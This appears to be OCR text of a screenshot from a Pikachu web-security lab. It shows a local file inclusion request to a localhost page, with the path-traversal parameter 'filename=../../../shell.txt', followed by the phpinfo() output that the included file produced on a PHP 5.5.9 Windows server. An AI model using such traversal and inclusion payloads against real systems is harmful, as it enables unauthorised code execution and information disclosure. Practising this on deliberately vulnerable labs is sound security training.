 http://127.0.0.1/pikachu/vul/fileinclude/fi_local.php?filename=../../../shell.txt&submit=提交查询
JS
3
欢迎
骚年
PHP Version 5.5.9
php
System Windows NT WIN20250923 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-
Command nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:
\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded F:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS,VC11
Build
PHP Extension API20121212,NTS,VC11
Build
Debug Build no
Thread Safety disabled
Zend Signal disabled
Handling
Zend Memory enabled
Manager
Zend Multibyte provided by mbstring
Support
IPv6 Support enabled
DTrace Support disabled
Registered PHP php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Streams
Registered tcp, udp, ssl, sslv3, sslv2, tls
Stream Socket
Transports
Registered convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
Stream Filters dechunk, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.5.0, Copyright (c) 1998-2014 Zend Technologies
Powered By
Zend
Engine 2